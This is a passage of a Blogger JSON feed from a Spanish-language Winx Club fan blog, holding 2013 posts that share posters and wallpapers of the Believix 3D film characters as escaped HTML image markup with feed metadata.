src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjcTeKT1tA3-MoqyF7NODho014_sZe2K6RSjH-xgU-XhGUVllr5eCa7FnLK7yp2aD1B1CEPyRuVLHzGX37fE3L86iIvISZWdBC5Yqw7RWb3BDft30Me_44kYIojibZWvK6mcN44vuOBqfQ\/s1600\/lI3QPj93cPk.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjlJIBPTwCsV4KwEuFZ2Ek72Ah9Wge5cSZtw77pbXzgMQwyQ9O6LgAfELOMctpqarOKzx5miZIqyH_Vmis-CxRdx_d6U-tWRxxJsm0xBoQGcwZMCKC0vR_EVCsWksTzacSBZ0Jz9FCyBzg\/s1600\/QFg_t6amRNA.jpg\"\u003E\u003Cimg border=\"0\" height=\"193\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjlJIBPTwCsV4KwEuFZ2Ek72Ah9Wge5cSZtw77pbXzgMQwyQ9O6LgAfELOMctpqarOKzx5miZIqyH_Vmis-CxRdx_d6U-tWRxxJsm0xBoQGcwZMCKC0vR_EVCsWksTzacSBZ0Jz9FCyBzg\/s1600\/QFg_t6amRNA.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCwnVdTFJMcjVJdJaqUtzZ_0GRYiID5yLo7rjMVlyk8qhT0ECD-qp9BuMoglhiaDPYqVLDO9c9B0ZH9CUVWNaRDNlcR8Ah25obdmtZmCqv-vcnrMFg0e4k0CxL4k3mJY7K7dCqwDF6070\/s1600\/uVEyWL2xG40.jpg\"\u003E\u003Cimg border=\"0\" height=\"193\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCwnVdTFJMcjVJdJaqUtzZ_0GRYiID5yLo7rjMVlyk8qhT0ECD-qp9BuMoglhiaDPYqVLDO9c9B0ZH9CUVWNaRDNlcR8Ah25obdmtZmCqv-vcnrMFg0e4k0CxL4k3mJY7K7dCqwDF6070\/s1600\/uVEyWL2xG40.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjxM3drJPhABk_hYoTO6Sgxc7OmYCvgg64o06bXG52fuz_tmob_I-OtG7kXOCd4d0ejBksIaNd1OHOuV5iIGmkJI6awTiKyjNYCccGZe1Rvm4F4lk3NSQosMKTLGd1TKa4juWOMvidcpjE\/s1600\/winx+apertura_2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjxM3drJPhABk_hYoTO6Sgxc7OmYCvgg64o06bXG52fuz_tmob_I-OtG7kXOCd4d0ejBksIaNd1OHOuV5iIGmkJI6awTiKyjNYCccGZe1Rvm4F4lk3NSQosMKTLGd1TKa4juWOMvidcpjE\/s1600\/winx+apertura_2.jpg\" height=\"241\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\n\n\n\n\n\n\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F1.bp.blogspot.com%2F-S2ynx3eXJwU%2FUeaV9BPqk4I%2FAAAAAAAA7xk%2FDzH9cRxkcbo%2Fs1600%2FQFg_t6amRNA.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjlJIBPTwCsV4KwEuFZ2Ek72Ah9Wge5cSZtw77pbXzgMQwyQ9O6LgAfELOMctpqarOKzx5miZIqyH_Vmis-CxRdx_d6U-tWRxxJsm0xBoQGcwZMCKC0vR_EVCsWksTzacSBZ0Jz9FCyBzg\/s1600\/QFg_t6amRNA.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F4.bp.blogspot.com%2F-ckoxgdrpZQQ%2FUeaV6zPTrRI%2FAAAAAAAA7xM%2FPzP46vgrheU%2Fs1600%2F0GsfN9Tbla4.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjg8PitLX5LGeM_46Oe-dc5wBwlSq9MrRp9BnNhjWITgp_QW-HEFcV2z2WzLNkqoh9ycdn6OAuMYR6GjdMSGFfVIGHYfgoNhclEV2sMRcD5jTDJrQNN8JpO-oBRNYuFyK3OkRVfKDHII_s\/s1600\/0GsfN9Tbla4.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F3.bp.blogspot.com%2F-Xk1ASayIPfs%2FUeaV66aEsGI%2FAAAAAAAA7xQ%2FvsWO5wS8aMg%2Fs1600%2F1JvhiuchHKY.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQhSRvB6yTZv9P8NyDSkUFY2vKeLnSlDZMDja4yZDFr90o060P5jTzIOtvUtF01cwLsu8JgHnXc2G_ogzLoFCQ68NYdWj0fZWmL2hYbku6WXQ83flWJMKuVGkZpGn4VQLVj5MjraukDco\/s1600\/1JvhiuchHKY.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F3.bp.blogspot.com%2F-ibPXo2mhGWE%2FUeaV9s4Z99I%2FAAAAAAAA7xs%2FHMU-mbk7rGE%2Fs1600%2FlI3QPj93cPk.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjcTeKT1tA3-MoqyF7NODho014_sZe2K6RSjH-xgU-XhGUVllr5eCa7FnLK7yp2aD1B1CEPyRuVLHzGX37fE3L86iIvISZWdBC5Yqw7RWb3BDft30Me_44kYIojibZWvK6mcN44vuOBqfQ\/s1600\/lI3QPj93cPk.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F1.bp.blogspot.com%2F-8cAJ68POkhA%2FUeaV-QOQHeI%2FAAAAAAAA7xw%2F7HOXSKT5CAQ%2Fs1600%2FuVEyWL2xG40.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCwnVdTFJMcjVJdJaqUtzZ_0GRYiID5yLo7rjMVlyk8qhT0ECD-qp9BuMoglhiaDPYqVLDO9c9B0ZH9CUVWNaRDNlcR8Ah25obdmtZmCqv-vcnrMFg0e4k0CxL4k3mJY7K7dCqwDF6070\/s1600\/uVEyWL2xG40.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F1.bp.blogspot.com%2F-PeflZ1rokJ0%2FUeaV5u_Z_OI%2FAAAAAAAA7xE%2FjUfaoP0d20U%2Fs1600%2F-HiUWxmwdsE.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgV26KJekLJ29bW4YO4_k94M9M87ai06KK9astqyLQidnyZP0f8ITzc_ytEm-P8Rbac57VnsVfmLdA5SqTy9vX1TSMxwBFyvZWi6APRKWbS9DH0rCtpxH02V7ll2S2iteg19kH2oTj5Z0\/s1600\/-HiUWxmwdsE.jpg\" --\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/6346221949181406291"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/6346221949181406291"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2013\/07\/nuevos-posters-winx-club-believix-3d.html","title":"¡Nuevos posters Winx Club Believix 3D!"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiMf7T2LzDEg93LfkCf-fJ2QNlPOaR1CTensty6zWidaOsRbNRWACW0ejErsnmQFOryPo_XMviS8hPtcz3xIWGaUm9TOmDDvh2u02p4yInXY_apDqvpKfPDHPrq7Bh6Bv3j-mFqUiI9oms\/s72-c\/FLHbp4JF2UY.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-3524147134073659157"},"published":{"$t":"2013-07-15T18:45:00.000+02:00"},"updated":{"$t":"2013-07-15T18:45:00.650+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Winx club aventura magica"}],"title":{"type":"text","$t":"Fondo de pantalla Tecna Believix 3D"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhbbKTUklsIAyNEp9WH2Zj4HdNMc_DMBtFpJiqMyMyfcsvi0PyMzmA5mYAM4bu-QaxVhtXPp5vT2i7JcpMkibei3iCyk_v-39N7povq8VzDQEEFfIo3qhhaYE-lA-xG7Md41S-KEcRwbg\/s1600\/Tecna+(1).png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"416\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhbbKTUklsIAyNEp9WH2Zj4HdNMc_DMBtFpJiqMyMyfcsvi0PyMzmA5mYAM4bu-QaxVhtXPp5vT2i7JcpMkibei3iCyk_v-39N7povq8VzDQEEFfIo3qhhaYE-lA-xG7Md41S-KEcRwbg\/s1600\/Tecna+(1).png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nGracias por la imagen a vk\/winxclubrus\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/3524147134073659157"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/3524147134073659157"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2013\/07\/fondo-de-pantalla-tecna-believix-3d.html","title":"Fondo de pantalla Tecna Believix 3D"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhbbKTUklsIAyNEp9WH2Zj4HdNMc_DMBtFpJiqMyMyfcsvi0PyMzmA5mYAM4bu-QaxVhtXPp5vT2i7JcpMkibei3iCyk_v-39N7povq8VzDQEEFfIo3qhhaYE-lA-xG7Md41S-KEcRwbg\/s72-c\/Tecna+(1).png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-6495271557627699016"},"published":{"$t":"2013-06-19T18:15:00.000+02:00"},"updated":{"$t":"2013-06-19T18:15:00.124+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Winx club aventura magica"}],"title":{"type":"text","$t":"Póster Tecna Believix 3D"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgtmC6kiwwDiD99v_bGnd_iUG5PWFmL5mJ65gdEJMT9UaVX5jy8jjfrXVukL69LkcCPiwPbs1ACMYY5XD_nntQHhBmmO8mCxxqrCfeW7LGlRCE4qeJXza8fVnAM2Mq4ZcXE-N9Xhaip1w\/s1600\/Ns3iltNAVK0.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgtmC6kiwwDiD99v_bGnd_iUG5PWFmL5mJ65gdEJMT9UaVX5jy8jjfrXVukL69LkcCPiwPbs1ACMYY5XD_nntQHhBmmO8mCxxqrCfeW7LGlRCE4qeJXza8fVnAM2Mq4ZcXE-N9Xhaip1w\/s1600\/Ns3iltNAVK0.jpg\" height=\"640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nGracias por la imagen a vk\/magiyawinx\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/6495271557627699016"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/6495271557627699016"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2013\/06\/poster-tecna-believix-3d.html","title":"Póster Tecna Believix 3D"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgtmC6kiwwDiD99v_bGnd_iUG5PWFmL5mJ65gdEJMT9UaVX5jy8jjfrXVukL69LkcCPiwPbs1ACMYY5XD_nntQHhBmmO8mCxxqrCfeW7LGlRCE4qeJXza8fVnAM2Mq4ZcXE-N9Xhaip1w\/s72-c\/Ns3iltNAVK0.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-7004609358350141475"},"published":{"$t":"2013-06-10T18:30:00.000+02:00"},"updated":{"$t":"2013-06-10T18:30:02.164+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Winx club aventura magica"}],"title":{"type":"text","$t":"Fondo de pantalla Flora Believix 3D"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj5-sUfOGIdWYRrWkWwK3XlOPcj1z8DcfuYuD4s2DZqjFSC6c27_0z3u40GGpV5UdeIZGJWdW_YWQtE7SKwGsHSHoLq1fhxtDXhhNsm9zeJCiNyFEeNfKthVdXaokOgHUdyN6TEsagnSQ\/s1600\/flora.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj5-sUfOGIdWYRrWkWwK3XlOPcj1z8DcfuYuD4s2DZqjFSC6c27_0z3u40GGpV5UdeIZGJWdW_YWQtE7SKwGsHSHoLq1fhxtDXhhNsm9zeJCiNyFEeNfKthVdXaokOgHUdyN6TEsagnSQ\/s1600\/flora.jpg\" height=\"416\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nGracias por la imagen a vk\/winxclubrus\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/7004609358350141475"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/7004609358350141475"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2013\/06\/fondo-de-pantalla-flora-believix-3d.html","title":"Fondo de pantalla Flora Believix 3D"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj5-sUfOGIdWYRrWkWwK3XlOPcj1z8DcfuYuD4s2DZqjFSC6c27_0z3u40GGpV5UdeIZGJWdW_YWQtE7SKwGsHSHoLq1fhxtDXhhNsm9zeJCiNyFEeNfKthVdXaokOgHUdyN6TEsagnSQ\/s72-c\/flora.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-6750257611815089884"},"published":{"$t":"2013-06-10T18:00:00.000+02:00"},"updated":{"$t":"2013-06-10T18:00:07.158+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Winx club aventura magica"}],"title":{"type":"text","$t":"Fondo de pantalla de la película Winx Club Magical Adventure"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjtm8ykn7iUYRIAC79uo3hQEJybqPHMJvMRrVMoU3J5R-WTwE5aXrVLcDNQpnRXSrlhMwHgONI23lxDqYPucynb1jYlbSPRb2qtxr0o5BMbCSFNM6Vtadi0-mINZDx-tURoNM0r4bYLDg\/s1600\/I_jlgb7rBrE.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjtm8ykn7iUYRIAC79uo3hQEJybqPHMJvMRrVMoU3J5R-WTwE5aXrVLcDNQpnRXSrlhMwHgONI23lxDqYPucynb1jYlbSPRb2qtxr0o5BMbCSFNM6Vtadi0-mINZDx-tURoNM0r4bYLDg\/s1600\/I_jlgb7rBrE.jpg\" height=\"360\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/6750257611815089884"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/6750257611815089884"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2013\/06\/fondo-de-pantalla-de-la-pelicula-winx.html","title":"Fondo de pantalla de la película Winx Club Magical Adventure"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjtm8ykn7iUYRIAC79uo3hQEJybqPHMJvMRrVMoU3J5R-WTwE5aXrVLcDNQpnRXSrlhMwHgONI23lxDqYPucynb1jYlbSPRb2qtxr0o5BMbCSFNM6Vtadi0-mINZDx-tURoNM0r4bYLDg\/s72-c\/I_jlgb7rBrE.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-1583626188376248014"},"published":{"$t":"2013-06-06T17:30:00.000+02:00"},"updated":{"$t":"2013-06-06T17:30:00.821+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Enemigos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Winx club aventura magica"}],"title":{"type":"text","$t":"Fondo de pantalla Icy 3D"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAlbwVh1bl8DYE0MT2SNkXc3ye93bGvHWP1cTnbQf25IMeYE4bJPSh2wBKfWcv77ZRVbd63qfJ3q-AJdkLWVZ5atiZ5L3koWxE8-0kMjt8N-4knA3M9wu1c8PQr5NG_PlqkGvIzpm6eQ\/s1600\/Icy.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAlbwVh1bl8DYE0MT2SNkXc3ye93bGvHWP1cTnbQf25IMeYE4bJPSh2wBKfWcv77ZRVbd63qfJ3q-AJdkLWVZ5atiZ5L3koWxE8-0kMjt8N-4knA3M9wu1c8PQr5NG_PlqkGvIzpm6eQ\/s1600\/Icy.jpg\" height=\"416\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nGracias por la imagen a vk\/winxclubrus\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/1583626188376248014"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/1583626188376248014"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2013\/06\/fondo-de-pantalla-icy-3d.html","title":"Fondo de pantalla Icy 3D"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAlbwVh1bl8DYE0MT2SNkXc3ye93bGvHWP1cTnbQf25IMeYE4bJPSh2wBKfWcv77ZRVbd63qfJ3q-AJdkLWVZ5atiZ5L3koWxE8-0kMjt8N-4knA3M9wu1c8PQr5NG_PlqkGvIzpm6eQ\/s72-c\/Icy.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-4965593196766150391"},"published":{"$t":"2013-06-05T17:00:00.000+02:00"},"updated":{"$t":"2013-06-05T17:00:03.068+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Winx club aventura magica"}],"title":{"type":"text","$t":"Fondo de pantalla Musa Believix 3D"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjSyC5cpiM22gBkOSjMaV8mqUZ3KoGBJDM1yGeRAcB5uNWGG4SueyiUfaiXMHdEvr728ddHo4PXVF725zP71lFhGUf-XSXZT1gVxwF61dNVONGsIamHhBV3TCmcJJ3t0SHwfNArPmAyPw\/s1600\/Musa.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjSyC5cpiM22gBkOSjMaV8mqUZ3KoGBJDM1yGeRAcB5uNWGG4SueyiUfaiXMHdEvr728ddHo4PXVF725zP71lFhGUf-XSXZT1gVxwF61dNVONGsIamHhBV3TCmcJJ3t0SHwfNArPmAyPw\/s1600\/Musa.jpg\" height=\"416\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nGracias por la imagen a vk\/winxclubrus\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/4965593196766150391"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/4965593196766150391"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2013\/06\/fondo-de-pantalla-musa-believix-3d.html","title":"Fondo de pantalla Musa Believix 3D"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjSyC5cpiM22gBkOSjMaV8mqUZ3KoGBJDM1yGeRAcB5uNWGG4SueyiUfaiXMHdEvr728ddHo4PXVF725zP71lFhGUf-XSXZT1gVxwF61dNVONGsIamHhBV3TCmcJJ3t0SHwfNArPmAyPw\/s72-c\/Musa.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-2833406848152828486"},"published":{"$t":"2013-06-02T17:30:00.000+02:00"},"updated":{"$t":"2013-06-02T17:30:00.886+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Winx club aventura magica"}],"title":{"type":"text","$t":"Fondo de pantalla Stella Believix 3D"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgk13-HHMFUTQWGZs-kON2S0-qSECaDp-x4as-xOmOSE6wPGH3U5px2MvqZCKMiO3Ui3XYV98HDrrXmuhbSih6KSkKXO-ink_qdV64IAgng78_ANdRDHo94ztWFpcbbnK60r7fb4AEKVg\/s1600\/STELLA.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" 